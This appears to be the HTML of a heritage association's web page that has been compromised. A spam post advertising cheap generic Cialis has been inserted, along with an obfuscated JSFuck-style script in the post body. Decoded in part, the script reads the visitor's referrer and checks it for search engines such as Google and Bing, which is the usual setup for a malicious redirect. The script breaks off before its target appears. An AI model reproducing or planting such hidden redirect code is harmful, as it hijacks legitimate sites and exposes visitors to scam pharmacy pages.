                                    <svg id="Calque_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 867.4 537.6"><style>.st0{fill:#010202}</style><path class="st0" d="M681.9 194c0-.2.1-.3.1-.5.2-.8-.3-1.6-1.1-1.8-.4-.1-.7 0-1.1.1-12.4-13.5-20.8-24.1-30.2-38.1-6.9-10.3-13.3-20.9-19.1-31.9 3-3.8 5.2-8.2 6.4-12.8 1.5-5.6 1.5-11.6 0-17.3-1.8-6.8-5.6-13-10.5-18.2s-10.8-9.3-16.9-12.8c-7.3-4.2-15.2-7.5-23.2-10-1.5 7.9-2.2 16-2 24 .3 12.1 2.7 24.7 10.1 34.3 3.9 5.1 9.2 9.2 15.1 11.8 5.9 2.6 12.4 3.7 18.8 3.2 5.7 10.7 12 21.2 18.7 31.3 9.8 14.5 18.4 25.4 31.5 39.5-13.9 56-18.1 105.4-12.8 151 .1.8.7 1.3 1.5 1.3.1 0 .1 0 .2 0 .8-.1 1.4-.8 1.3-1.7-5.3-44.8-1.2-93.5 12.4-148.6.3 0 .7-.1.9-.4.3-.3.5-.6.5-1s-.1-.8-.4-1.1c0-.1-.1-.2-.2-.3z"/><path class="st0" d="M656.2 140.8c4.6 4.6 10.3 8 16.5 9.9 5.3-2.5 10-6.3 13.4-11 3.4-4.7 5.7-10.3 6.4-16.1.9-7-.4-14.2-3.1-20.7-2.6-6.6-6.6-12.5-11-18-5.3-6.6-11.3-12.5-17.9-17.8-4.3 6.8-7.9 14.1-10.7 21.6-4.2 11.4-6.6 24-3.2 35.6 1.7 6.1 5.1 11.9 9.6 16.5zm19.1 59.7c-1.9-5.5-5.3-10.5-9.6-14.4s-9.7-6.7-15.4-8c-6.9-1.6-14.2-1.1-21.1.9s-13.2 5.2-19.2 9c-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.3 9 35.3 6.9 6.4-1.1 12.5-3.8 17.6-7.9 5-4.1 9.1-9.4 11.6-15.3zm58.3-124.6c5.8.9 11.8.4 17.3-1.6s10.5-5.3 14.4-9.7c4.7-5.3 7.7-11.9 9.3-18.8 1.5-6.9 1.7-14 1.2-21.1-.6-8.4-2.2-16.7-4.7-24.7-7.4 3.2-14.5 7.2-21.2 11.8-9.9 7-19.1 16.1-22.9 27.6-2.1 6.1-2.6 12.7-1.4 19.1s3.9 12.4 8 17.4zm50.6 118.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.8-6.6-10-12.8-15.9-18.4zm50.6-34.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.7-6.6-10-12.8-15.9-18.4z"/><path class="st0" d="M844.1 94.7c-12-2.1-24.9-2.1-35.8 3.3-5.8 2.9-10.9 7.2-14.6 12.5-3.7 5.3-6.1 11.5-6.8 17.9.3.4.6.8.9 1.1-9.4 5.2-18.5 10.9-27.3 17-20.8 14.7-38.8 30.9-53.7 48.3 0 0 0 0-.1 0-.8-.1-1.6.5-1.7 1.3 0 .3-.1.6-.1 1-.1.1-.2.3-.3.4-.5.6-.4 1.4 0 1.9-5.2 37.9-5.3 75.6-.2 112.2 1.5 10.8 3.5 21.6 5.9 32.2.2.7.8 1.2 1.5 1.2.1 0 .2 0 .3 0 .4-.1.7-.3.9-.7.2-.3.3-.7.2-1.1-2.4-10.5-4.3-21.3-5.8-31.9-5.1-36.8-5-74.8.4-112.8 15-17.8 33.3-34.4 54.4-49.4 8.8-6.2 18-12 27.5-17.2 3 3.2 6.5 5.8 10.5 7.6 5.3 2.5 11.2 3.7 17.1 3.3 7.1-.4 14-3 20-6.8s11.2-8.7 15.9-14c5.5-6.4 10.4-13.3 14.4-20.7-7.7-3-15.5-5.2-23.5-6.6zm-109.9 5.5c-3 5.7-4.6 12.2-4.4 18.6.1 6.4 1.9 12.9 5.1 18.5 5.6 1.8 11.6 2.2 17.3 1.2a35.8 35.8 0 0 0 15.8-7.3c5.5-4.5 9.5-10.6 12.1-17.1s3.9-13.6 4.5-20.6c.7-8.4.5-16.8-.7-25.1-7.9 2-15.5 4.8-22.8 8.4-10.7 5.1-21.2 12.6-26.9 23.4zM694.4 96c5.6 3.3 12 5.1 18.5 5.3 4.5-3.8 8-8.7 10.1-14.1 2.1-5.4 2.8-11.4 2-17.2-1-7-4.1-13.6-8.4-19.2s-9.6-10.4-15.4-14.6c-6.8-5-14.2-9.2-22-12.5-2.4 7.7-4 15.6-4.7 23.7-1.1 12.1-.1 24.8 6.2 35.2 3.3 5.4 8.1 10.1 13.7 13.4zm-82.3 79.2c6.4-1.1 12.5-3.8 17.6-7.9 5.1-4 9.1-9.3 11.6-15.3-1.9-5.5-5.3-10.5-9.6-14.4-4.4-3.9-9.7-6.7-15.4-8-6.9-1.6-14.2-1.1-21.1.9-6.8 1.9-13.2 5.2-19.2 9-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.2 9 35.3 6.9z"/><circle class="st0" cx="695" cy="165.5" r="17.9"/><path class="st0" d="M298.2 415.2c0 1-1.5 1.9-4.5 2.7-1.2.4-2.3.6-3.3.8-1 .2-1.8.3-2.4.5-2.7.2-5.1.4-7.4.5-2.3.1-4.5.2-6.5.4 0 2.7-.2 6.6-.5 11.8-.1 2.7-.2 5-.3 6.9-.1 1.9-.1 3.6-.1 4.9 0 10.2 2.1 17.9 6.4 23.2-3 1.9-5.7 2.9-8 2.9-1 0-2.4-1.1-4.4-3.3-1.8-2.1-3.4-3.8-4.6-5.1-1.3-1.3-2.3-2.4-3.2-3.1-2.7-2.4-5.7-5-9-7.6-3.3-2.7-6.9-5.5-10.8-8.5-10.8-8.2-17.5-12.4-20.2-12.4-.2 4.4-.5 8-.6 11-.2 3-.3 5.3-.3 7 0 3.8.2 7.2.5 10.4.4 3.2.8 6.2 1.5 9-4.4.6-7-.2-8-2.5-.1-.2-.5-3.5-1.3-9.6-.4-3-.5-6.5-.5-10.5 0-3.8.2-7.9.5-12.5l.5-6.9h-7.8c-3.5-.2-5.3-1.3-5.3-3.3 0-2.3 1.7-3.8 5.1-4.5.8-.2 1.9-.5 3.2-.6s2.9-.4 4.8-.6c2.9-25.1 4.4-42.6 4.4-52.7 0-5.3-.4-9.4-1.1-12.2 4.6.5 7.7 1.5 9.2 3.2 1.5 1.6 2.3 4.8 2.3 9.4 0 2.8-.2 6.3-.6 10.4-.4 4.2-1.1 9.1-1.9 14.8-.8 5.7-1.5 10.7-1.9 14.9-.4 4.2-.6 7.8-.6 10.5 1.6.2 3.9.4 7.1.4 3.3 0 7.3-.1 12.2-.2l26.7-.7c.1-1.2.3-3 .5-5.4.2-2.4.4-5.4.6-8.9l3.5-47c0-.5-.1-1.2-.4-2.3-.2-1-.4-1.8-.4-2.5 0-2.7 1.8-4 5.4-4 2.2 0 4.3.7 6.4 2.1 2.1 1.4 3.1 3.2 3.1 5.4 0 1.2-.5 3.3-1.6 6.4-.6 1.8-1.1 3.3-1.5 4.5-.4 1.2-.7 2-.8 2.5-.6 3.1-1.3 7.1-2 11.9-.7 4.8-1.6 10.5-2.5 17.2l-2.7 20c4.1.2 7.5.5 10.2.6 2.7.2 4.7.3 6 .3 1.7-.8 3.2-1.3 4.5-1.3 1.5-.3 2.4.4 2.4 1.7zm-31.4 5.8c-1.5-.2-4.1-.4-8-.5-3.9-.1-9.1-.2-15.6-.2-6.9 0-11.7 0-14.3 0-2.5 0-3-.1-1.5-.2-5.1.2-7.6 1.3-7.6 3.1 0 .8.9 1.7 2.7 2.5 1.6.6 2.8 1.2 3.8 1.7s1.8 1 2.4 1.4c2.1 1.3 4.7 3 7.8 5 3.1 2 6.8 4.3 11.1 7 8.1 5.3 14.6 11.9 19.4 19.6l-.2-39.4zm72.3-6c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.4-.1 2.2.7 2.2 2.1zm-24.2-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1z"/><path class="st0" d="M359.9 467c-3.8 0-6.9-2.1-9.4-6.4-1.1-1.8-1.7-5.5-1.8-11.1-.2-4.1-.2-9.7 0-16.9l.4-14.5c0-2.9-3-5.9-8.9-8.9 0 3-1.5 9.5-4.4 19.4 0 .1-.3.8-.9 1.9-.6 1.2-.9 1.8-.9 1.9l-2.4-.7c0-1.9.7-5.7 2.2-11.4 1.6-5.4 2.4-9.7 2.4-12.9 0-1.2-.5-3.3-1.5-6.2-1-2.9-1.5-5-1.5-6.4 0-6.1 1.5-9.1 4.5-9.1 2.4 0 3.7 1.9 3.8 5.6.1.7.2 1.5.1 2.5-.1.9-.2 2-.3 3.2-.1 1.5-.2 2.7-.3 3.6-.1 1-.1 1.7-.1 2.2 0 1.2 2.5 3.2 7.6 5.8 5.2 2.7 7.8 5.8 7.8 9.3 0 2.1-.1 4.6-.4 7.5-.2 3-.6 6.4-1.1 10.4-.5 3.9-.8 7.3-1.1 10.3-.2 3-.4 5.5-.4 7.5 0 5.7 1.8 8.5 5.3 8.5 2.1 0 5.3-6.4 9.6-19.1 4.1-11.7 6.5-20.5 7.3-26.2.4-2.8 1.2-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.1-2.4 13.3-7.1 27.6-5.1 16.1-9.3 24.1-12.5 24.1z"/><path class="st0" d="M403.7 415.4c0 3-2.1 11.4-6.4 25.2-3.2 9.9-5.1 15.9-6 17.8-2.4 5.3-5.3 8-8.7 8-3.8 0-6.5-2.2-8.4-6.5-1.3-3.6-2-7.4-2-11.4 0-2.2.1-4.9.4-8.2.2-3.3.6-7.1 1.1-11.6.5-4.5.8-8.4 1.1-11.7.2-3.3.4-6.1.4-8.3.8-.8 2.1-1.3 3.6-1.3 3.1 0 4.7.8 4.7 2.5-.2 1-.6 2.3-1 4.1-.4 1.8-.9 4-1.5 6.6-2.3 11-3.5 20.4-3.5 28.2 0 8.1 1.8 12.2 5.4 12.2 1.7 0 3.8-3 6.2-9.1.1-.1 2.1-6.3 6-18.5.6-1.9 1.3-4.2 2-6.9s1.5-5.8 2.4-9.3c.7-2.9 1.6-4.4 2.5-4.4 1.2 0 1.7.9 1.7 2.6zm-14.9-49.2c0 4.5-1.5 6.7-4.5 6.7-1.9 0-3.6-.8-5.1-2.4-1.5-1.6-2.2-3.3-2.2-5.3 0-1.2.6-2.5 1.9-3.8 1.3-1.3 2.5-2 3.7-2 4.2 0 6.2 2.3 6.2 6.8z"/><path class="st0" d="M443.5 381.8c-4.6.8-8.1 1.3-10.4 1.3-2.4 0-5 0-7.6 0-2.7 0-5.4-.1-8.4-.2l-8.7-.2c-2.9 20.3-4.4 35.2-4.4 44.7 0 5.4 0 9.9.1 13.3.1 3.4.2 5.8.3 7.1.5 7.4 2.2 11.1 5.1 11.1 4.7 0 10-12.6 16-37.8 1.2-5.4 2.2-8.2 3.1-8.2 1.2 0 1.8.9 1.8 2.7 0 4-2.1 12.5-6.4 25.6-5.3 15.8-10.3 23.8-15 23.8-4.1 0-7.2-4.1-9.3-12.4-1.3-5.7-2-11.3-2-16.9 0-2.8.4-8.6 1.2-17.3.8-8.8 2-20.6 3.5-35.5-2.1-.2-8.2-.4-18.3-.5l-4.2 1.3c-.8-1-2.1-1.8-3.8-2.5-1.3-.6-2-1.3-2-2 0-.8.7-1.3 2.2-1.3 2.3 0 5.6-.1 10-.3s9.9-.4 16.5-.6c.1-1.3.2-3.1.4-5.4.1-2.2.3-4.9.5-8.1l-.9-3.3c.4-.8 1-1.3 2-1.3 1.6 0 4 1.1 7.3 3.3v3.8c-.2 1.6-.5 3.3-.9 5.1s-.8 3.8-1.3 6c1 0 2.9 0 5.7.1 2.8.1 6.7.2 11.5.3 2.4.1 5.7.2 9.9.3 4.2.1 9.4.2 15.5.5v1.3c-.4.4-3.4 1.2-9 2.2z"/><path class="st0" d="M453.1 466.6c-4.5 0-8.2-4.4-11.1-13.3-3.2 11.3-7.2 16.9-12.2 16.9-7.1 0-10.5-8.8-10.2-26.5.2-4.7 1.8-12.6 4.5-23.6 3.5-12.6 6.5-18.9 8.9-18.9 5.3 0 8.7 1.4 10.2 4.2l3.3 6.5 6.4 2.2c-3 8.8-5.1 19.7-6.2 32.5-.2 2.8 0 5.7.7 8.7 1 4.2 2.5 6.4 4.5 6.4 4.1 0 9.7-14.9 16.9-44.7.7-2.8 1.6-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.5-2.2 13.6-6.7 27.4-5 15.8-9.4 23.7-13 23.7zM442 415.7c-.5-5.6-2-8.4-4.5-8.4-2.1 0-3.9 2.9-5.4 8.7-.5 1.3-1 3.1-1.6 5.3-.6 2.2-1.3 4.7-2.2 7.4-1.9 7.4-2.9 16.5-2.9 27.4 0 2.1.4 4 1.3 5.8 1.1 2.3 2.5 3.5 4.2 3.5 2.3-1.3 4.7-6 7.3-14 1-3.1 1.8-6.1 2.5-8.8s1.2-5.2 1.5-7.4l2.2-16.7-2.4-2.8z"/><path class="st0" d="M508.1 482.4c-10.5 0-15.8.4-15.8 1.3 0 .7 0 1.8.1 3.1s.1 2.7.1 4.2 0 2.8.1 4.2c.1 1.3.1 2.4.1 3.1 0 11.9-1.2 20.7-3.6 26.5-3.6 8.6-10.6 12.9-20.9 12.9-7.7 0-14.6-2.7-20.5-8.2-6.1-5.3-9.1-11.8-9.1-19.4 0-10.3 10.7-19.2 32.1-26.7 4.4-.8 9.6-2.3 15.8-4.4 0-1.1-.1-2.5-.2-4.1-.1-1.6-.3-3.6-.5-5.9-.4-4.4-.5-7.6-.5-9.8-.5.1-1.9 2.2-4.2 6.2-2.2 3.9-4.4 5.8-6.7 5.8-4.2 0-7.4-2.3-9.4-6.9-1.7-3.8-2.5-7.9-2.5-12.5 0-8 1.8-18.8 5.4-32.5 3.8-14.3 7.3-21.4 10.7-21.4 2.4 0 5.7 2.5 10 7.4 4.6 5.3 8.4 8.4 11.3 9.3-3 5.6-5.4 13.3-7.1 23.2-.6 3.9-1.1 7.5-1.5 10.8-.4 3.3-.5 6.4-.5 9.4 0 1.3.1 3.6.3 6.9s.5 7.6 1 13.1c4.5-.5 8.3-.8 11.4-1 3.1-.2 5.6-.3 7.3-.3 5.3 0 8 1.6 8 4.7 0 2.1-1.3 3.1-4 3.1-1.8-.1-4-.8-6.7-2.1zm-20.8 2c-7.4 0-13.3.8-17.6 2.5-6.3 2.7-11.7 5.8-16.2 9.4-6.3 5.1-9.4 10.2-9.4 15.3 0 5.7 2.4 10.5 7.1 14.5 4.5 4 9.6 6 15.4 6 14.3 0 21.4-10.9 21.4-32.7 0-.2-.1-1.6-.2-4.1-.1-2.4-.3-6.1-.5-10.9zm2.5-66.5c0-7.9-3.2-11.8-9.6-11.8-1.2 0-3.3 5.6-6.4 16.9-3.5 12.7-5.3 23.4-5.3 32 0 7.8 1.5 11.6 4.5 11.6 3.4 0 7.1-6.3 11.1-18.9 3.8-11.6 5.7-21.5 5.7-29.8z"/><path class="st0" d="M549.5 415c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.5-.1 2.2.7 2.2 2.1zm-24.1-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1zM74.8 241.1v104.3H62.7v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7H63l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4L43 345.4H32L17.8 287c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8H0V241.1h19.8l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.1zm22.1 16.6v26.9h30v14.6h-30v29.5h31.9v16.7h-44V241.1h43.8v16.7H96.9zm88.5 13.8h-11.9c-.1-1-.1-1.7-.1-2.1-.3-5.9-1.1-9.5-2.4-11-1.3-1.5-4.4-2.3-9.3-2.3-5.8 0-9.5.9-11.3 2.6-1.8 1.7-2.6 5.4-2.6 10.9 0 6.6.7 10.5 2.2 11.8 1.4 1.3 6.2 2.3 14.3 3.1 9.5.9 15.7 3.1 18.5 6.6 2.8 3.6 4.2 11 4.2 22.2 0 13.9-1.6 22.8-4.9 26.9s-10.5 6.1-21.7 6.1c-10.1 0-16.7-2-20-6-3.3-4-4.9-12-4.9-24.1v-3.8h11.8v2.2c0 7.3.8 11.7 2.3 13.4 1.6 1.6 5.8 2.4 12.8 2.4 5.4 0 8.9-.9 10.4-2.8s2.3-6.2 2.3-13.1c0-5-.6-8.4-1.7-10-1.1-1.7-3.6-2.7-7.4-3l-6.7-.7c-10.1-1-16.6-3.3-19.4-6.9-2.8-3.6-4.2-11.4-4.2-23.3 0-12.2 1.7-20.3 5.1-24.3 3.4-4 10.2-6.1 20.3-6.1 9.6 0 16.1 1.9 19.5 5.6 3.3 3.7 5 11 5 21.8v3.9zm36.6-31.3c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.2-6.4 11.4-9.6 24.5-9.6zm-1 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm36.6 88.3V241.1h29c8.7 0 14.5 2.5 17.5 7.4s4.5 14.4 4.5 28.5c0 14-1.4 23.2-4.3 27.8-2.9 4.6-8.7 6.9-17.4 6.9l-2.8.1h-14.3v33.7h-12.2zm12.2-50.4h13.8c5.5 0 9-1 10.5-3.1s2.2-6.9 2.2-14.6c0-8.8-.6-14.3-1.9-16.4-1.2-2.1-4.4-3.2-9.6-3.2h-15V295zm73.1-54.8c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.3-6.4 11.5-9.6 24.5-9.6zm-.9 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm62.1 1.7v86.6H392v-86.6h-18.5v-17.7h49.7v17.7h-19.1zm64 66.6h-27.6l-4 20h-12.8L445 241.1h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22zm99.8-69.7v104.3H553v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7h-.4l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4l-14.1 58.8h-11.1l-14-58.5c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8h-12.1V241.1H510l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.2zm23.4 0v104.3h-12.1V241.1h12.1zm50.1 84.3H611l-4 20h-12.8l21.3-104.3h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22z"/></svg>                                </i>
                            </h1>
                        </a>
                    </div>

                    <div class="cta-main-header">

                        
                            <div class="langage">
                                                                                                                                                                                                                                                    <button type="button"
                                                class="trigger-langage">fr</button>
                                                                                                                                                                        <ul class="list-langage">
                                                                                                                                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/cialis-soft-generique-en-ligne-economisez-temps-et-couts-meds-a-bas-prix/" class="cta-langage">
                                                    fr                                                </a>
                                            </li>
                                                                                                                                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/ar/" class="cta-langage">
                                                    ar                                                </a>
                                            </li>
                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/en/" class="cta-langage">
                                                    en                                                </a>
                                            </li>
                                                                                                                                                                                                                                            <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/sy/" class="cta-langage">
                                                    sy                                                </a>
                                            </li>
                                                                                                            </ul>
                            </div>
                        
                        <button type="button" id="trigger-menu" class="trigger-menu"><strong>Menu</strong>
                            <span class="line-trigger-menu">
                                <i></i>
                            </span>
                        </button>

                        <div class="bottom-header">
                            <div class="nav-principal" id="nav-principal" tabindex="-1">
                                <div class="menu-menu-de-navigation-principal-container"><ul id="menu-menu-de-navigation-principal" class="menu"><li id="menu-item-351" class="menu-item menu-item-type-post_type_archive menu-item-object-monuments menu-item-351"><a href="https://www.mesopotamiaheritage.org/monuments/">Voir les sites</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.mesopotamiaheritage.org/explorer-la-carte/">Explorer la carte</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.mesopotamiaheritage.org/decouvrir-la-mission/">Découvrir la mission</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.mesopotamiaheritage.org/nous-contacter-2/">Nous contacter</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.mesopotamiaheritage.org/soutenir/">Soutenir</a></li>
<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://www.mesopotamiaheritage.org/participer/">Participer</a></li>
</ul></div>                            </div>

                            <div class="nav-second" id="nav-second" tabindex="-1">
                                <div class="menu-menu-de-navigation-secondaire-container"><ul id="menu-menu-de-navigation-secondaire" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.mesopotamiaheritage.org/lassociation/">L&rsquo;association</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.mesopotamiaheritage.org/le-conseil-scientifiques-et-nos-experts/">Le conseil scientifique et nos experts</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.mesopotamiaheritage.org/nos-partenaires/">Nos partenaires</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.mesopotamiaheritage.org/les-auteurs/">Les auteurs</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.mesopotamiaheritage.org/mentions-leagales/">Mentions légales</a></li>
</ul></div>                            </div>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </header>


<div data-rocket-location-hash="7679f5203394c0f5292e86516c48b30d" id="primary" class="content-area">
	<main data-rocket-location-hash="1b244f041f1d8204bb1eb2bdcdef9038" id="main" class="site-main" role="main">
		
<article id="post-24434" class="post-24434 post type-post status-publish format-standard hentry category-non-classifiee">
	<header class="entry-header">
		<h1 class="entry-title">Cialis Soft Generique En Ligne Économisez temps et coûts Meds À Bas Prix</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<div id="7jp-s1-0o-s7l-7ym7"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,50,55,52,56,48,53,54,51,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]